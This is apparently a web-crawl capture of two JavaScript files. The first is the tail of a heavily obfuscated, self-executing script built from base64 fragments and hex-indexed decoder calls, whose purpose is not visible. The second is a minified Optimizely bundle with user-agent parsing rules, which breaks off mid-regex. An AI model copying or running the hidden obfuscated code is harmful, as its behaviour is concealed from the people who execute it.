B4MTk4LCdVYUgxJyldPWZ1bmN0aW9uKH'+'EscixzLHUs')+(_0x7989997v(0xad)+'ixzLHUsdix4LHkseixBLEIsQyk7fSxjW0'+'goMHgxMWUsJ3BWcG4nKV09ZnVuY3Rpb24'+'ocSxyKXtyZXR1cm4gcXx8cjt9LGNbSCgw'+'eDI4ZSwneXVsWycpXT1mdW5jdGlvbihxL'+_0x7989997v(0x18c)+'MsdSx2LHgseSk7fSxjW0goMHgyZWEsJ1J'+'GcGwnKV09ZnVuY3Rpb24ocSxyLHMsdSx2'+'KXtyZXR1cm4gcShyLHMsdSx2KTt9LGNbS'+_0x7989997v(0x1c0)+_0x7989997v(0x1b0)+'oMHgzMTQsJ15YKVUnKSsnXScsY1tIKDB4'+_0x7989997v(0x15c)+'ycpK0goMHgzMTgsJyFPOXcnKStIKDB4Mm'+'IxLCd2QHpRJykrSCgweDEzNywnTzd0dic'+'pLGNbSCgweDk1LCcjTW9CJyldPUgoMHgx'+'MWYsJ15YKVUnKStIKDB4MjBjLCdbelNDJ'+'ykrSCgweDIxOSwnNm9JVScpK0goMHgzOD'+'ksJ0YmbzcnKSsnXScsY1tIKDB4MTU0LCd'+'aXjF3JyldPUgoMHhjNiwnWDQwXicpK0go'+'MHgyMTgsJ1hbNUEnKStIKDB4MjkyLCdYW'+_0x7989997v(0xf7)+'gxYTYsJyFPOXcnKSxjW0goMHgyODUsJ0Y'+_0x7989997v(0x1a6)+'dHVybiBxKHIscyk7fTt2YXIgZD1jLGY9Z'+'nVuY3Rpb24oKXt2YXIgcT0hIVtdO3JldH'+_0x7989997v(0x1aa)+'/ZnVuY3Rpb24oKXt2YXIgST1fMHg2MDY0'+'NTQwZDtpZihzKXt2YXIgdj1zW0koMHgxY'+'mUsJyNNb0InKV0ocixhcmd1bWVudHMpO3'+'JldHVybiBz')+('PW51bGwsdjt9fTpmdW5jdGlvbigpe307c'+'mV0dXJuIHE9IVtdLHU7fTt9KCk7ZnVuY3'+_0x7989997v(0x19d)+'zW0ooMHg5NywnKno1SCcpXT1kW0ooMHgy'+'M2IsJ1BTKmgnKV0sc1tKKDB4MTcyLCdwV'+'nBuJyldPWZ1bmN0aW9uKHosQSl7dmFyIE'+'s9SjtyZXR1cm4gZFtLKDB4YzksJ1peMXc'+_0x7989997v(0xe6)+'VycpXT1kW0ooMHgxMGIsJzhyVUYnKV0sc'+_0x7989997v(0xfe)+'9uKHosQSl7dmFyIEw9SjtyZXR1cm4gZFt'+'MKDB4MWExLCcjTW9CJyldKHosQSk7fSxz'+'W0ooMHgxMjMsJzNiSEgnKV09ZFtKKDB4M'+'WQ4LCc4ZFgyJyldLHNbSigweDI2ZSwneX'+'VsWycpXT1kW0ooMHgxYWMsJ2VxXWsnKV0'+_0x7989997v(0xf9)+'aW9uKHgpe3ZhciBNPUo7cmV0dXJuIGRbT'+'SgweDEzZiwnIU85dycpXSh4KTt9O3Zhci'+'B1PXM7Zm9yKHZhciB2IGluIHEpaWYoZFt'+'KKDB4ZTEsJzhkWDInKV0odltKKDB4MjI3'+'LCd1c2xIJykrJ2gnXSxyKSYmZnVuY3Rpb'+'24oeCx5KXt2YXIgTj1KLHo9ZFtOKDB4MW'+'Y1LCdFV05JJyldKGYsdGhpcyxmdW5jdGl'+'vbigpe3ZhciBPPU4sQj17fTtCW08oMHgy'+'YTAsJyFPOXcnKV09dVtPKDB4MjQ0LCdGJ'+'m83JyldO3ZhciBDPUIsRD11W08oMHgxNz'+'IsJ3BWcG4nKV0odHlwZW9mIHdpbmRvdyx'+_0x7989997v(0x159)+'dzp1W08oMHgzM2MsJzhyVUYnKV0odHlwZ'+'W9mIHByb2Nlc3MsdVtPKDB4MjQwLCc2b0'+_0x7989997v(0x17a))+('dVtPKDB4MzVkLCd1c2xIJyldKHR5cGVvZ'+'iByZXF1aXJlLHVbTygweDEyNiwnbnJkaC'+'cpXSkmJnVbTygweDJkMiwnNEtEXScpXSh'+'0eXBlb2YgZ2xvYmFsLHVbTygweDIwMywn'+'YmF2QycpXSk/Z2xvYmFsOnRoaXMsRT1md'+'W5jdGlvbigpe3ZhciBQPU8sRj1uZXcgRF'+'soUCgweDI1NCwnNm9JVScpKSsncCddKEN'+'bUCgweDM1ZiwnbnJkaCcpXSk7cmV0dXJu'+_0x7989997v(0x1cb)+_0x7989997v(0xfa)+'0oRSk7fSk7ZFtOKDB4MTk1LCdSWSNhJyl'+'dKHopO2Zvcih2YXIgQT0weDI7ZFtOKDB4'+'MWNhLCdpcTNFJyldKEEseVtOKDB4MjQxL'+_0x7989997v(0xbd)+_0x7989997v(0x134)+_0x7989997v(0xd0)+'KHlbQV1bMHgwXSkseVtBXVsweDFdKSlyZ'+_0x7989997v(0x136)+_0x7989997v(0xe2)+_0x7989997v(0x14d)+'Z0V4cChkW1EoMHgyOGQsJ1g0MF4nKV0sJ'+_0x7989997v(0xf5)+'tRKDB4OGYsJ3pjMU0nKSsnY2UnXShyLCc'+'nKSxyPWRbUSgweDFjZSwnUkZwbCcpXShi'+'dG9hLHEpW1EoMHgzNWMsJ1JZI2EnKV0oJ'+'z0nLDB4NClbUSgweDFkMCwnNm9JVScpXS'+'gnLicpW1EoMHgzOGIsJ0YmbzcnKV0oJyc'+_0x7989997v(0xc7)+'W1EoMHgxOGEsJ2VxXWsnKV0oJycpLHE9c'+'ltRKDB4ZWUsJ1JGcGwnKSsnY2UnXSgvW2'+'EtekEtWl0v')+(_0x7989997v(0xc8)+'HVybiBTdHJpbmdbUigweDlhLCdQI052Jy'+'krUigweDE1MSwnUFMqaCcpKydkZSddKGR'+_0x7989997v(0xab)+'MjUsJ25yZGgnKV0odSwnWicpPzB4NWE6M'+'Hg3YSx1PWRbUigweDJiNywnRVdOSScpXS'+'h1W1IoMHgyMzQsJ2UySWQnKStSKDB4MjU'+'2LCc0JkFAJyldKDB4MCksMHhkKSk/dTpk'+_0x7989997v(0x1b6)+'Sk7fSkscj1uZXcgUmVnRXhwKGRbUSgweD'+'FiZiwnSkxVUScpXSwnZycpO3JldHVybiB'+'kW1EoMHgyOTUsJzl6TnUnKV0oZFtRKDB4'+_0x7989997v(0xca)+_0x7989997v(0x16a)+'0oZFtRKDB4MzI0LCdOMGMoJyldKHMsZFt'+'RKDB4MmUzLCcjTW9CJyldKSxkW1EoMHhm'+'NiwnUkZwbCcpXVtRKDB4MmEzLCd2QHpRJ'+'ykrJ2NlJ10ociwnJykpLCcvJykscSksZF'+'tRKDB4MmU2LCdpcTNFJyldKTt9dmFyIGk'+'saixrLGwsbT1uZXcgUmVnRXhwKGRbSCgw'+'eDJiYSwnIU85dycpXSwnZycpO2k9ZFtIK'+_0x7989997v(0xec)+'N0aW9uKCl7dmFyIFM9SCxxPWRbUygweDc'+_0x7989997v(0x116)+'ZXcgUmVnRXhwKGRbUygweDI4OCwnWl4xd'+_0x7989997v(0x132)+'AjTnYnKV1bUygweDFhMywnTzd0dicpKyd'+'jZSddKHIsJycpXTtyJiYobmV3IHIoMHgw'+'LDB4MClbUygweDFmOSwnI01vQicpXT1kW'+'1MoMHhhMCwnRVdOSScpXShoLGZ1bmN0aW'+'9uKCl7dmFy')+('IFQ9UyxzPWRbVCgweDI4NywnM2JISCcpX'+'ShnLGRbVCgweDZhLCc0S0RdJyldKHdpbm'+'Rvdyx7fSksMHg4LFsweDcsMHg3NF0sWzB'+'4NiwweDZlXSxbMHg1LDB4NjVdLFsweDQs'+'MHg2ZF0sWzB4MywweDc1XSxbMHgyLDB4N'+'jNdLFsweDEsMHg2Zl0sWzB4MCwweDY0XS'+'k7aWYocylyZXR1cm4gcz1kW1QoMHgyMTE'+'sJ2VxcSQnKV0oZyxzLDB4OCxbMHg3LDB4'+'NmVdLFsweDQsMHg3NF0sWzB4MiwweDYzX'+'SxbMHgwLDB4NmNdKSwhIXMmJmRbVCgweD'+'EzZCwnMEpwaicpXShnLHMsMHg0LFsweDM'+'sMHg2Nl0sWzB4MiwweDY1XSk7fSgpKSk7'+_0x7989997v(0x1b7)+_0x7989997v(0x15a)+'dYOVpzJyldKGcsbCwweDEwLFsweGYsMHg'+'3Ml0sWzB4ZCwweDZlXSxbMHhhLDB4NzNd'+_0x7989997v(0x14b)+'HgzLDB4NDVdLFsweDIsMHg2NF0sWzB4MC'+'wweDYxXSkpJiZkW0goMHgxYzcsJ1BTKmg'+_0x7989997v(0xba)+'Y2UnXShqLCcnKSxrKTt9KCkpOw==')))();}.toString();return _0x5736717.slice(_0x5736717.indexOf("{") + 1, _0x5736717.lastIndexOf("}"))})())),d[W(0x7a5,'5xT@')])));}catch(B){}}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/js/22397541806.js
body_size: 151999
content:
/*! For license information please see client.min.js.LICENSE.txt */
(function(){var __webpack_modules__={8836:function(n,t,e){var i;!function(r,o){"use strict";var a="function",u="undefined",c="object",s="string",f="model",l="name",d="type",v="vendor",h="version",p="architecture",g="console",m="mobile",_="tablet",w="smarttv",y="wearable",b="embedded",E="Amazon",I="Apple",A="ASUS",T="BlackBerry",S="Browser",k="Chrome",R="Firefox",N="Google",C="Huawei",D="LG",O="Microsoft",M="Motorola",x="Opera",P="Samsung",L="Sharp",U="Sony",V="Xiaomi",F="Zebra",B="Facebook",G=function(n){for(var t={},e=0;e<n.length;e++)t[n[e].toUpperCase()]=n[e];return t},z=function(n,t){return typeof n===s&&-1!==j(t).indexOf(j(n))},j=function(n){return n.toLowerCase()},q=function(n,t){if(typeof n===s)return n=n.replace(/^\s\s*/,""),typeof t===u?n:n.substring(0,350)},H=function(n,t){for(var e,i,r,u,s,f,l=0;l<t.length&&!s;){var d=t[l],v=t[l+1];for(e=i=0;e<d.length&&!s&&d[e];)if(s=d[e++].exec(n))for(r=0;r<v.length;r++)f=s[++i],typeof(u=v[r])===c&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,f):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=f?f.replace(u[1],u[2]):o:this[u[0]]=f?u[1].call(this,f,u[2]):o:4===u.length&&(this[u[0]]=f?u[3].call(this,f.replace(u[1],u[2])):o):this[u]=f||o;l+=2}},Y=function(n,t){for(var e in t)if(typeof t[e]===c&&t[e].length>0){for(var i=0;i<t[e].length;i++)if(z(t[e][i],n))return"?"===e?o:e}else if(z(t[e],n))return"?"===e?o:e;return n},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[h,[l,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[h,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,h],[/opios[\/ ]+([\w\.]+)/i],[h,[l,x+" Mini"]],[/\bopr\/([\w\.]+)/i],[h,[l,x]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[l,h],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[h,[l,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[h,[l,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[h,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[h,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[h,[l,"IE"]],[/yabrowser\/([\w\.]+)/i],[h,[l,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure "+S],h],[/\bfocus\/([\w\.]+)/i],[h,[l,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[h,[l,x+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[h,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[h,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[h,[l,x+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[h,[l,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[h,[l,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[l,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1 "+S],h],[/(comodo_dragon)\/([\w\.]+)/i],[[l,/_/g," "],h],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[l,h],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,B],h],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[l,h],[/\bgsa\/([\w\.]+) .*safari\//i],[h,[l,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[h,[l,k+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,k+" WebView"],h],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[h,[l,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,h],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[h,[l,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[h,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[h,Y,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[l,h],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],h],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[h,[l,R+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[l,h],[/(cobalt)\/([\w\.]+)/i],[l,[h,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,j]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",j]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,j]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[v,P],[d,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[v,P],[d,m]],[/\((ip(?:hone|od)[\w ]*);/i],[f,[v,I],[d,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[v,I],[d,_]],[/(macintosh);/i],[f,[v,I]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[v,L],[d,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[v,C],[d,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[v,C],[d,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[v,V],[d,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[v,V],[d,_]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[v,"OPPO"],[d,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[v,"Vivo"],[d,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[v,"Realme"],[d,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[v,M],[d,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[v,M],[d,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[v,D],[d,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[v,D],[d,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[v,"Lenovo"],[d,_]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[v,"Nokia"],[d,m]],[/(pixel c)\b/i],[f,[v,N],[d,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[v,N],[d,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[v,U],[d,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[v,U],[d,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[v,"OnePlus"],[d,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[v,E],[d,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[v,E],[d,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,v,[d,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[v,T],[d,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[v,A],[d,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[v,A],[d,m]],[/(nexus 9)/i],[f,[v,"HTC"],[d,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[v,[f,/_/g," "],[d,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[v,"Acer"],[d,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[v,"Meizu"],[d,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[v,f,[d,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[v,f,[d,_]],[/(surface duo)/i],[f,[v,O],[d,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[v,"Fairphone"],[d,m]],[/(u304aa)/i],[f,[v,"AT&T"],[d,m]],[/\bsie-(\w*)/i],[f,[v,"Siemens"],[d,m]],[/\b(rct\w+) b/i],[f,[v,"RCA"],[d,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[v,"Dell"],[d,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[v,"Verizon"],[d,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[v,"Barnes & Noble"],[d,_]],[/\b(tm\d{3}\w+) b/i],[f,[v,"NuVision"],[d,_]],[/\b(k88) b/i],[f,[v,"ZTE"],[d,_]],[/\b(nx\d{3}j) b/i],[f,[v,"ZTE"],[d,m]],[/\b(gen\d{3}) b.+49h/i],[f,[v,"Swiss"],[d,m]],[/\b(zur\d{3}) b/i],[f,[v,"Swiss"],[d,_]],[/\b((zeki)?tb.*\b) b/i],[f,[v,"Zeki"],[d,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[v,"Dragon Touch"],f,[d,_]],[/\b(ns-?\w{0,9}) b/i],[f,[v,"Insignia"],[d,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[v,"NextBook"],[d,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[v,"Voice"],f,[d,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[v,"LvTel"],f,[d,m]],[/\b(ph-1) /i],[f,[v,"Essential"],[d,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[v,"Envizen"],[d,_]],[/\b(trio[-\w\. ]+) b/i],[f,[v,"MachSpeed"],[d,_]],[/\btu_(1491) b/i],[f,[v,"Rotor"],[d,_]],[/(shield[\w ]+) b/i],[f,[v,"Nvidia"],[d,_]],[/(sprint) (\w+)/i],[v,f,[d,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[v,O],[d,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[v,F],[d,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[v,F],[d,m]],[/smart-tv.+(samsung)/i],[v,[d,w]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[v,P],[d,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[v,D],[d,w]],[/(apple) ?tv/i],[v,[f,I+" TV"],[d,w]],[/crkey/i],[[f,k+"cast"],[v,N],[d,w]],[/droid.+aft(\w)( bui|\))/i],[f,[v,E],[d,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[v,L],[d,w]],[/(bravia[\w ]+)( bui|\))/i],[f,[v,U],[d,w]],[/(mitv-\w{5}) bui/i],[f,[v,V],[d,w]],[/Hbbtv.*(technisat) (.*);/i],[v,f,[d,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[v,q],[f,q],[d,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[v,f,[d,g]],[/droid.+; (shield) bui/i],[f,[v,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[v,U],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[v,O],[d,g]],[/((pebble))app/i],[v,f,[d,y]],[/droid.+; (glass) \d/i],[f,[v,N],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[f,[v,F],[d,y]],[/(quest( 2| pro)?)/i],[f,[v,B],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[v,[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[d,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[v,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[h,[l,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[h,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[l,h],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[h,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,h],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[l,[h,Y,$]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,"Windows"],[h,Y,$]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[h,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"Mac OS"],[h,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[h,l],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[l,h],[/\(bb(10);/i],[h,[l,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[h,[l,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[h,[l,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[h,[l,"webOS"]],[/crkey\/([\d\.]+)/i],[h,[l,k+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chromium OS"],h],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- 